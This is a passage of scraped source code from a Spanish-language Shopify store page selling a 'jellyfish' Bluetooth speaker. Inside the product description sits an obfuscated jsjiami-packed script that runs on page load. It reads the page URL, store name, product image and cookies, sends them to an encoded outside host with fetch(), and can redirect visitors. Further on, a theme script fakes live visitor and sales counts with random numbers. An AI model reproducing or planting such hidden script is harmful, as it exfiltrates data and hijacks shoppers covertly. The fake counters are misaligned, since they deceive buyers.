COLORES\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMulti-Color Modo de cambio que hasta 7 temas de color. Cuando se conecta Bluetooth, la luz será una especie de estroboscópico en el ritmo de la música si esa opción está seleccionada, para el sentido romántico, relajarse, dormir u otro propósito de acuerdo a sus necesidades.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eALTA CAPACIDAD Y FÁCIL OPERACIÓN\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCon 2000 mAh De Alta Capacidad, Bluetooth Jellyfish Audio Puede Suministrar 8 Horas De Reproducción E Iluminación Después De 2-3 Horas De Carga Rápida, Dependiendo Del Modo Que Utilice. Además, Soporta La Reproducción Mientras Se Carga Por USB.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eALTAVOZ BLUETOOTH CON SONIDO ESTÉREO DE ALTA FIDELIDAD\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEl 5w\/2.1-In Altavoz Magnético De Frecuencia Completa Cuenta Con Graves Más Explosivos, Radiador Pasivo De Alta Configuración Y Calidad De Sonido De Alta Fidelidad De Banda Completa. Esta Medusa Bluetooth Audio Reproducir Música A Través De Bluetooth.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eMEJOR REGALO\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRegalos frescos para los muchachos de las muchachas adolescentes, ayuda a los cabritos que duermen con la música y las luces. Adecuado Para Escuchar Cuentos Antes De Dormir, Quedarse Dormido Escuchando Música Por La Noche, Crear Un Ambiente Adecuado Para Dormir. Regalo Ideal En Ocasiones De Baile, Fiesta, Dormitorio. Y la mejor opción de regalo para su familia, amigos y niños en el cumpleaños, día de Navidad.\u003c\/p\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003e\u003cstrong\u003eEspecificación\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial: \u003c\/strong\u003ePC + Metal\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBluetooth:\u003c\/strong\u003e 5.0\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBatería:\u003c\/strong\u003e 2000mh\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLUxg\/LzE3FQlKyVjiySL5EQziyRDiyQT08QUC+NUg5TUFOOUtFQLI\/NkU6VaAFRLGbw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":494095401266,"handle":"venta-caliente","title":"Venta caliente","updated_at":"2026-01-22T03:08:09-09:00","body_html":null,"published_at":"2025-03-07T18:38:17-09:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--25717572665650__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48972699730226">
                
<input type="hidden" name="product-id" value="9496914460978" /><input type="hidden" name="section-id" value="template--25717572665650__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--25717572665650__main" data-url="/products/altavoz" ><fieldset class="js product-form__input">
                          <legend class="form__label">Color</legend><input type="radio" id="template--25717572665650__main-1-0"
                                  name="Color"
                                  value="Naranja"
                                  form="product-form-template--25717572665650__main"
                                  checked
                            >
                            <label for="template--25717572665650__main-1-0">
                              Naranja
                            </label><input type="radio" id="template--25717572665650__main-1-1"
                                  name="Color"
                                  value="Negro"
                                  form="product-form-template--25717572665650__main"
                                  
                            >
                            <label for="template--25717572665650__main-1-1">
                              Negro
                            </label></fieldset><fieldset class="js product-form__input">
                          <legend class="form__label">Cantidad</legend><input type="radio" id="template--25717572665650__main-2-0"
                                  name="Cantidad"
                                  value="COMPRA 1"
                                  form="product-form-template--25717572665650__main"
                                  checked
                            >
                            <label for="template--25717572665650__main-2-0">
                              COMPRA 1
                            </label><input type="radio" id="template--25717572665650__main-2-1"
                                  name="Cantidad"
                                  value="COMPRA 2"
                                  form="product-form-template--25717572665650__main"
                                  
                            >
                            <label for="template--25717572665650__main-2-1">
                              COMPRA 2
                            </label></fieldset><script type="application/json">
                      [{"id":48972699730226,"title":"Naranja \/ COMPRA 1","option1":"Naranja","option2":"COMPRA 1","option3":null,"sku":"LC30243632JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":46220089458994,"product_id":9496914460978,"position":4,"created_at":"2024-06-29T01:02:52-08:00","updated_at":"2024-06-29T01:02:52-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","variant_ids":[48972699730226]},"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 1","public_title":"Naranja \/ COMPRA 1","options":["Naranja","COMPRA 1"],"price":7200,"weight":0,"compare_at_price":9540,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38748235923762,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699762994,"title":"Naranja \/ COMPRA 2","option1":"Naranja","option2":"COMPRA 2","option3":null,"sku":"LC30243632JUS*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 2","public_title":"Naranja \/ COMPRA 2","options":["Naranja","COMPRA 2"],"price":10300,"weight":0,"compare_at_price":19080,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699795762,"title":"Negro \/ COMPRA 1","option1":"Negro","option2":"COMPRA 1","option3":null,"sku":"LC30243632HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":46220089426226,"product_id":9496914460978,"position":3,"created_at":"2024-06-29T01:02:52-08:00","updated_at":"2024-06-29T01:02:52-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772","variant_ids":[48972699795762]},"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Negro \/ COMPRA 1","public_title":"Negro \/ COMPRA 1","options":["Negro","COMPRA 1"],"price":7200,"weight":0,"compare_at_price":9540,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38748235890994,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699828530,"title":"Negro \/ COMPRA 2","option1":"Negro","option2":"COMPRA 2","option3":null,"sku":"LC30243632HEI*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Negro \/ COMPRA 2","public_title":"Negro \/ COMPRA 2","options":["Negro","COMPRA 2"],"price":10300,"weight":0,"compare_at_price":19080,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--25717572665650__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--25717572665650__main">Variantes de producto</label>
                  <div class="select">
                    <select name="id" id="Variants-template--25717572665650__main" class="select__select" form="product-form-template--25717572665650__main"><option
                          selected="selected"
                          
                          value="48972699730226"
                        >
                          Naranja / COMPRA 1

                          - $72.00
                        </option><option
                          
                          
                          value="48972699762994"
                        >
                          Naranja / COMPRA 2

                          - $103.00
                        </option><option
                          
                          
                          value="48972699795762"
                        >
                          Negro / COMPRA 1

                          - $72.00
                        </option><option
                          
                          
                          value="48972699828530"
                        >
                          Negro / COMPRA 2

                          - $103.00
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
              </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--25717572665650__main">
                Cantidad
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Reducir cantidad para ✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
